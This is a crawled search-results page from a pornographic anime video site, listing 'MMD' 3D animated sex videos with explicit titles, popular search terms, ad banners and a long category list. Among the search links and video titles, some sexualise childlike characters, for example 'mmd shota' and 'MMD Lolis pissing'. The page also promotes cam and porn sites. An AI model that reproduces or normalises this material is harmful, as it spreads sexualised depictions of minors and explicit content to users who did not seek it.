

--- FILE ---
content_type: text/html
request_url: https://animeboobs.org/en/search/TU1E/
body_size: 5842
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Anime Boobs - MMD Free Porn Videos #1 -  - 8</title>
        <meta name="description" content="MMD - 8 - Best Romantic Anime Shows, Hentai Action Figures, Sesshomaru Hentai, Hentai Boob" />
        <link rel="alternate" hreflang="ar" href="/ar/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/TU1E/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/TU1E/popular/1/" />
 
        <link rel="canonical" href="https://animeboobs.org/en/search/TU1E/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/dWt8V6dFQllsRGElNymE.js" type="text/javascript"></script>
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Anime<span>Boobs</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>Popular Porn:</span>
                        </div>
<a href="/en/search/TU1E/" target="_self" title="MMD"><i class="la la-search"></i> MMD</a> <a href="/en/search/TWlrdSBtaWt1IGRhbmNlIG1tZA/" target="_self" title="Miku miku dance mmd"><i class="la la-search"></i> Miku miku dance mmd</a> <a href="/en/search/TU1EIFNFWA/" target="_self" title="MMD SEX"><i class="la la-search"></i> MMD SEX</a> <a href="/en/search/ZnV0YSBtbWQ/" target="_self" title="futa mmd"><i class="la la-search"></i> futa mmd</a> <a href="/en/search/bW1kIGJvbmRhZ2U/" target="_self" title="mmd bondage"><i class="la la-search"></i> mmd bondage</a> <a href="/en/search/bW1kIHNob3Rh/" target="_self" title="mmd shota"><i class="la la-search"></i> mmd shota</a> <a href="/en/search/bW1kIGZvb3Q/" target="_self" title="mmd foot"><i class="la la-search"></i> mmd foot</a> <a href="/en/search/bW1kIHlhb2k/" target="_self" title="mmd yaoi"><i class="la la-search"></i> mmd yaoi</a> <a href="/en/search/TW1kIHBvdg/" target="_self" title="Mmd pov"><i class="la la-search"></i> Mmd pov</a> <a href="/en/search/TU1EIGhlbnRhaQ/" target="_self" title="MMD hentai"><i class="la la-search"></i> MMD hentai</a> <a href="/en/search/bW1kIDAwMDE/" target="_self" title="mmd 0001"><i class="la la-search"></i> mmd 0001</a> <a href="/en/search/aHVnZSB0aXRzIG1tZA/" target="_self" title="huge tits mmd"><i class="la la-search"></i> huge tits mmd</a> <a href="/en/search/W01NRF0gQSBOaWdodCBXaXRoIE1pa3UgSGF0c3VuZQ/" target="_self" title="[MMD] A Night With Miku Hatsune"><i class="la la-search"></i> [MMD] A Night With Miku Hatsune</a> <a href="/en/search/YW5pbWUgZm9vdGpvYiBtbWQ/" target="_self" title="anime footjob mmd"><i class="la la-search"></i> anime footjob mmd</a> <a href="/en/search/bW1kIHRvcnR1cmU/" target="_self" title="mmd torture"><i class="la la-search"></i> mmd torture</a> <a href="/en/search/TU1EIEhNVjEwMDFIb3QgQW5pbWUgLSBNTUQgSE1WIEZyZWUgVmlkZW9z/" target="_self" title="MMD HMV1001Hot Anime - MMD HMV Free Videos"><i class="la la-search"></i> MMD HMV1001Hot Anime - MMD HMV Free Videos</a> <a href="/en/search/KE1NRCkgSEFUU1VORSBNSUtVIEZPT1QgUFVOSVNITUVOVC4/" target="_self" title="(MMD) HATSUNE MIKU FOOT PUNISHMENT."><i class="la la-search"></i> (MMD) HATSUNE MIKU FOOT PUNISHMENT.</a> <a href="/en/search/bW1kIG1pbGs/" target="_self" title="mmd milk"><i class="la la-search"></i> mmd milk</a> <a href="/en/search/TU1EIEhNVjEwMzFIb3QgQW5pbWUgLSBNTUQgSE1WIEZyZWUgVmlkZW9z/" target="_self" title="MMD HMV1031Hot Anime - MMD HMV Free Videos"><i class="la la-search"></i> MMD HMV1031Hot Anime - MMD HMV Free Videos</a> <a href="/en/search/bW1kIHNleCBkYW5jZQ/" target="_self" title="mmd sex dance"><i class="la la-search"></i> mmd sex dance</a> <a href="/en/search/bW1kIHIxOA/" target="_self" title="mmd r18"><i class="la la-search"></i> mmd r18</a> <a href="/en/search/TU1ELSBNYWlrbyBEYW5jZQ/" target="_self" title="MMD- Maiko Dance"><i class="la la-search"></i> MMD- Maiko Dance</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>MMD @ Anime Boobs</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/en/search/TU1E/latest/1/" target="_self">Newest</a>
                        <a href="/en/search/TU1E/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733002868964/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97527e8e4" src="/thumbs/964/2705852733002868964_0.jpg" alt="MMD - Hatsune Miku Monster POV" width="400" height="225">
                        </div>
                        <p>MMD - Hatsune Miku Monster POV</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 1:46</span>
                        <span><i class="la la-cloud-upload"></i> 28.05.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735176879935/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9f6bcaf3f" src="/thumbs/935/2705852735176879935_0.jpg" alt="MMD japanese 3D dancing gourp hentai anime cartoons" width="400" height="225">
                        </div>
                        <p>MMD japanese 3D dancing gourp hentai anime cartoons</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 6:47</span>
                        <span><i class="la la-cloud-upload"></i> 28.05.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731890632650/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb932dc87ca" src="/thumbs/650/2705852731890632650_0.jpg" alt="MMD" width="400" height="225">
                        </div>
                        <p>MMD</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 1:40</span>
                        <span><i class="la la-cloud-upload"></i> 3.03.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731695066359/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb927346cf7" src="/thumbs/359/2705852731695066359_0.jpg" alt="MMD Touhou Bondage Duo" width="400" height="225">
                        </div>
                        <p>MMD Touhou Bondage Duo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 4:37</span>
                        <span><i class="la la-cloud-upload"></i> 6.06.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731762878809/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92b3f2959" src="/thumbs/809/2705852731762878809_0.jpg" alt="MMD GUMI TENTACLES" width="400" height="225">
                        </div>
                        <p>MMD GUMI TENTACLES</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 2:13</span>
                        <span><i class="la la-cloud-upload"></i> 5.08.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637270649805/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed102cc34bcd" src="/thumbs/805/3824942637270649805_0.jpg" alt="MMD Lolis pissing" width="400" height="225">
                        </div>
                        <p>MMD Lolis pissing</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 2:03</span>
                        <span><i class="la la-cloud-upload"></i> 2.06.2021</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734543504041/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d0fc22a9" src="/thumbs/41/2705852734543504041_0.jpg" alt="Mmd 3d hentai" width="400" height="225">
                        </div>
                        <p>Mmd 3d hentai</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 3:00</span>
                        <span><i class="la la-cloud-upload"></i> 24.08.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734931182414/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9e817a34e" src="/thumbs/414/2705852734931182414_0.jpg" alt="MMD Sexy Long Hair Cutie Big Tits Open Wet Pussy POV GV00165" width="400" height="225">
                        </div>
                        <p>MMD Sexy Long Hair Cutie Big Tits Open Wet Pussy POV GV00165</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 0</span>
                        <span><i class="la la-clock"></i> 3:46</span>
                        <span><i class="la la-cloud-upload"></i> 3.03.2020</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> LiveSexCams9</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
                <li><a href="https://sexxxx.love"><i class="la la-check-circle"></i> Sex Xxx</a></li>
                <li><a href="https://qep.me/"><i class="la la-check-circle"></i> Qep</a></li>
                <li><a href="https://bestpornsites.cc"><i class="la la-check-circle"></i> Best Porn Sites</a></li>
                
            </ul>           
            
            <h2>Categories list</h2>
            
            <ul class="list">
                
                      
 <li><a href="/en/category/18874421/3D/popular/1/" target="_self"><span><i class="la la-video"></i> 247</span> <i class="la la-tag"></i> 3D</a></li>              
                      
 <li><a href="/en/category/19333173/Aliens/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Aliens</a></li>              
                      
 <li><a href="/en/category/21561397/Amateur/popular/1/" target="_self"><span><i class="la la-video"></i> 112</span> <i class="la la-tag"></i> Amateur</a></li>              
                      
 <li><a href="/en/category/21626933/Anal/popular/1/" target="_self"><span><i class="la la-video"></i> 134</span> <i class="la la-tag"></i> Anal</a></li>              
                      
 <li><a href="/en/category/19988533/Animation/popular/1/" target="_self"><span><i class="la la-video"></i> 98</span> <i class="la la-tag"></i> Animation</a></li>              
                      
 <li><a href="/en/category/18612277/Anime/popular/1/" target="_self"><span><i class="la la-video"></i> 445</span> <i class="la la-tag"></i> Anime</a></li>              
                      
 <li><a href="/en/category/21758005/Asian/popular/1/" target="_self"><span><i class="la la-video"></i> 212</span> <i class="la la-tag"></i> Asian</a></li>              
                      
 <li><a href="/en/category/21823541/Ass/popular/1/" target="_self"><span><i class="la la-video"></i> 99</span> <i class="la la-tag"></i> Ass</a></li>              
                      
 <li><a href="/en/category/22085685/BBW/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> BBW</a></li>              
                      
 <li><a href="/en/category/22151221/BDSM/popular/1/" target="_self"><span><i class="la la-video"></i> 96</span> <i class="la la-tag"></i> BDSM</a></li>              
                      
 <li><a href="/en/category/21889077/Babes/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> Babes</a></li>              
                      
 <li><a href="/en/category/22413365/Big Cock/popular/1/" target="_self"><span><i class="la la-video"></i> 105</span> <i class="la la-tag"></i> Big Cock</a></li>              
                      
 <li><a href="/en/category/22347829/Big Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 182</span> <i class="la la-tag"></i> Big Tits</a></li>              
                      
 <li><a href="/en/category/21233717/Bleach/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> Bleach</a></li>              
                      
 <li><a href="/en/category/22675509/Blowjobs/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> Blowjobs</a></li>              
                      
 <li><a href="/en/category/22872117/Bukkake/popular/1/" target="_self"><span><i class="la la-video"></i> 26</span> <i class="la la-tag"></i> Bukkake</a></li>              
                      
 <li><a href="/en/category/18939957/Cartoons/popular/1/" target="_self"><span><i class="la la-video"></i> 22</span> <i class="la la-tag"></i> Cartoons</a></li>              
                      
 <li><a href="/en/category/23920693/Cheerleader/popular/1/" target="_self"><span><i class="la la-video"></i> 2</span> <i class="la la-tag"></i> Cheerleader</a></li>              
                      
 <li><a href="/en/category/23330869/College/popular/1/" target="_self"><span><i class="la la-video"></i> 27</span> <i class="la la-tag"></i> College</a></li>              
                      
 <li><a href="/en/category/23396405/Compilation/popular/1/" target="_self"><span><i class="la la-video"></i> 70</span> <i class="la la-tag"></i> Compilation</a></li>              
                      
 <li><a href="/en/category/20250677/Cosplay/popular/1/" target="_self"><span><i class="la la-video"></i> 114</span> <i class="la la-tag"></i> Cosplay</a></li>              
                      
 <li><a href="/en/category/23461941/Couple/popular/1/" target="_self"><span><i class="la la-video"></i> 35</span> <i class="la la-tag"></i> Couple</a></li>              
                      
 <li><a href="/en/category/23527477/Creampie/popular/1/" target="_self"><span><i class="la la-video"></i> 144</span> <i class="la la-tag"></i> Creampie</a></li>              
                      
 <li><a href="/en/category/23593013/Cumshot/popular/1/" target="_self"><span><i class="la la-video"></i> 148</span> <i class="la la-tag"></i> Cumshot</a></li>              
                      
 <li><a href="/en/category/24182837/Deep Throat/popular/1/" target="_self"><span><i class="la la-video"></i> 39</span> <i class="la la-tag"></i> Deep Throat</a></li>              
                      
 <li><a href="/en/category/19398709/Demons/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> Demons</a></li>              
                      
 <li><a href="/en/category/24117301/Dildo/popular/1/" target="_self"><span><i class="la la-video"></i> 76</span> <i class="la la-tag"></i> Dildo</a></li>              
                      
 <li><a href="/en/category/24248373/Doctor/popular/1/" target="_self"><span><i class="la la-video"></i> 17</span> <i class="la la-tag"></i> Doctor</a></li>              
                      
 <li><a href="/en/category/24379445/Doggystyle/popular/1/" target="_self"><span><i class="la la-video"></i> 54</span> <i class="la la-tag"></i> Doggystyle</a></li>              
                      
 <li><a href="/en/category/24444981/Double Penetration/popular/1/" target="_self"><span><i class="la la-video"></i> 26</span> <i class="la la-tag"></i> Double Penetration</a></li>              
                      
 <li><a href="/en/category/19005493/Drawn/popular/1/" target="_self"><span><i class="la la-video"></i> 11</span> <i class="la la-tag"></i> Drawn</a></li>              
                      
 <li><a href="/en/category/24707125/Ebony/popular/1/" target="_self"><span><i class="la la-video"></i> 27</span> <i class="la la-tag"></i> Ebony</a></li>              
                      
 <li><a href="/en/category/21364789/Family/popular/1/" target="_self"><span><i class="la la-video"></i> 1</span> <i class="la la-tag"></i> Family</a></li>              
                      
 <li><a href="/en/category/25296949/Fisting/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> Fisting</a></li>              
                      
 <li><a href="/en/category/25428021/Footjob/popular/1/" target="_self"><span><i class="la la-video"></i> 11</span> <i class="la la-tag"></i> Footjob</a></li>              
                      
 <li><a href="/en/category/19529781/Furry/popular/1/" target="_self"><span><i class="la la-video"></i> 12</span> <i class="la la-tag"></i> Furry</a></li>              
                      
 <li><a href="/en/category/18546741/Futanari/popular/1/" target="_self"><span><i class="la la-video"></i> 53</span> <i class="la la-tag"></i> Futanari</a></li>              
                      
 <li><a href="/en/category/25755701/Gangbang/popular/1/" target="_self"><span><i class="la la-video"></i> 58</span> <i class="la la-tag"></i> Gangbang</a></li>              
                      
 <li><a href="/en/category/25821237/Gays/popular/1/" target="_self"><span><i class="la la-video"></i> 7</span> <i class="la la-tag"></i> Gays</a></li>              
                      
 <li><a href="/en/category/26214453/Group Sex/popular/1/" target="_self"><span><i class="la la-video"></i> 46</span> <i class="la la-tag"></i> Group Sex</a></li>              
                      
 <li><a href="/en/category/26279989/Hairy/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Hairy</a></li>              
                      
 <li><a href="/en/category/26345525/Handjob/popular/1/" target="_self"><span><i class="la la-video"></i> 53</span> <i class="la la-tag"></i> Handjob</a></li>              
                      
 <li><a href="/en/category/26411061/Hardcore/popular/1/" target="_self"><span><i class="la la-video"></i> 146</span> <i class="la la-tag"></i> Hardcore</a></li>              
                      
 <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="la la-video"></i> 1211</span> <i class="la la-tag"></i> Hentai</a></li>              
                      
 <li><a href="/en/category/26673205/Interracial/popular/1/" target="_self"><span><i class="la la-video"></i> 63</span> <i class="la la-tag"></i> Interracial</a></li>              
                      
 <li><a href="/en/category/26804277/Japanese/popular/1/" target="_self"><span><i class="la la-video"></i> 213</span> <i class="la la-tag"></i> Japanese</a></li>              
                      
 <li><a href="/en/category/20054069/Kawaii/popular/1/" target="_self"><span><i class="la la-video"></i> 2</span> <i class="la la-tag"></i> Kawaii</a></li>              
                      
 <li><a href="/en/category/27131957/Lesbian/popular/1/" target="_self"><span><i class="la la-video"></i> 161</span> <i class="la la-tag"></i> Lesbian</a></li>              
                      
 <li><a href="/en/category/19595317/Magic/popular/1/" target="_self"><span><i class="la la-video"></i> 7</span> <i class="la la-tag"></i> Magic</a></li>              
                      
 <li><a href="/en/category/18677813/Manga/popular/1/" target="_self"><span><i class="la la-video"></i> 94</span> <i class="la la-tag"></i> Manga</a></li>              
                      
 <li><a href="/en/category/27525173/Massage/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> Massage</a></li>              
                      
 <li><a href="/en/category/27590709/Masturbation/popular/1/" target="_self"><span><i class="la la-video"></i> 71</span> <i class="la la-tag"></i> Masturbation</a></li>              
                      
 <li><a href="/en/category/27656245/Mature/popular/1/" target="_self"><span><i class="la la-video"></i> 59</span> <i class="la la-tag"></i> Mature</a></li>              
                      
 <li><a href="/en/category/18808885/Monster/popular/1/" target="_self"><span><i class="la la-video"></i> 69</span> <i class="la la-tag"></i> Monster</a></li>              
                      
 <li><a href="/en/category/20316213/Naruto/popular/1/" target="_self"><span><i class="la la-video"></i> 28</span> <i class="la la-tag"></i> Naruto</a></li>              
                      
 <li><a href="/en/category/20906037/Ninja/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> Ninja</a></li>              
                      
 <li><a href="/en/category/27983925/Nurse/popular/1/" target="_self"><span><i class="la la-video"></i> 28</span> <i class="la la-tag"></i> Nurse</a></li>              
                      
 <li><a href="/en/category/28311605/Orgy/popular/1/" target="_self"><span><i class="la la-video"></i> 44</span> <i class="la la-tag"></i> Orgy</a></li>              
                      
 <li><a href="/en/category/28835893/POV/popular/1/" target="_self"><span><i class="la la-video"></i> 42</span> <i class="la la-tag"></i> POV</a></li>              
                      
 <li><a href="/en/category/20381749/Pokemon/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> Pokemon</a></li>              
                      
 <li><a href="/en/category/20774965/Pool/popular/1/" target="_self"><span><i class="la la-video"></i> 10</span> <i class="la la-tag"></i> Pool</a></li>              
                      
 <li><a href="/en/category/28901429/Pregnant/popular/1/" target="_self"><span><i class="la la-video"></i> 16</span> <i class="la la-tag"></i> Pregnant</a></li>              
                      
 <li><a href="/en/category/20971573/Princess/popular/1/" target="_self"><span><i class="la la-video"></i> 41</span> <i class="la la-tag"></i> Princess</a></li>              
                      
 <li><a href="/en/category/28966965/Public/popular/1/" target="_self"><span><i class="la la-video"></i> 50</span> <i class="la la-tag"></i> Public</a></li>              
                      
 <li><a href="/en/category/20512821/Sailormoon/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> Sailormoon</a></li>              
                      
 <li><a href="/en/category/29491253/Schoolgirl/popular/1/" target="_self"><span><i class="la la-video"></i> 63</span> <i class="la la-tag"></i> Schoolgirl</a></li>              
                      
 <li><a href="/en/category/30015541/Squirting/popular/1/" target="_self"><span><i class="la la-video"></i> 13</span> <i class="la la-tag"></i> Squirting</a></li>              
                      
 <li><a href="/en/category/30081077/Strapon/popular/1/" target="_self"><span><i class="la la-video"></i> 9</span> <i class="la la-tag"></i> Strapon</a></li>              
                      
 <li><a href="/en/category/30998581/Teacher/popular/1/" target="_self"><span><i class="la la-video"></i> 45</span> <i class="la la-tag"></i> Teacher</a></li>              
                      
 <li><a href="/en/category/31064117/Teens/popular/1/" target="_self"><span><i class="la la-video"></i> 39</span> <i class="la la-tag"></i> Teens</a></li>              
                      
 <li><a href="/en/category/18743349/Tentacle/popular/1/" target="_self"><span><i class="la la-video"></i> 107</span> <i class="la la-tag"></i> Tentacle</a></li>              
                      
 <li><a href="/en/category/31195189/Threesome/popular/1/" target="_self"><span><i class="la la-video"></i> 92</span> <i class="la la-tag"></i> Threesome</a></li>              
                      
 <li><a href="/en/category/21168181/Tifa/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> Tifa</a></li>              
                      
 <li><a href="/en/category/31260725/Tits/popular/1/" target="_self"><span><i class="la la-video"></i> 114</span> <i class="la la-tag"></i> Tits</a></li>              
                      
 <li><a href="/en/category/19922997/Toons/popular/1/" target="_self"><span><i class="la la-video"></i> 24</span> <i class="la la-tag"></i> Toons</a></li>              
                      
 <li><a href="/en/category/31326261/Toys/popular/1/" target="_self"><span><i class="la la-video"></i> 42</span> <i class="la la-tag"></i> Toys</a></li>              
                      
 <li><a href="/en/category/19726389/Trap/popular/1/" target="_self"><span><i class="la la-video"></i> 4</span> <i class="la la-tag"></i> Trap</a></li>              
                      
 <li><a href="/en/category/21037109/Umemaro/popular/1/" target="_self"><span><i class="la la-video"></i> 5</span> <i class="la la-tag"></i> Umemaro</a></li>              
                      
 <li><a href="/en/category/31391797/Uniform/popular/1/" target="_self"><span><i class="la la-video"></i> 172</span> <i class="la la-tag"></i> Uniform</a></li>              
                      
 <li><a href="/en/category/20447285/Warcraft/popular/1/" target="_self"><span><i class="la la-video"></i> 4</span> <i class="la la-tag"></i> Warcraft</a></li>              
                      
 <li><a href="/en/category/19071029/Yaoi/popular/1/" target="_self"><span><i class="la la-video"></i> 3</span> <i class="la la-tag"></i> Yaoi</a></li>              
                      
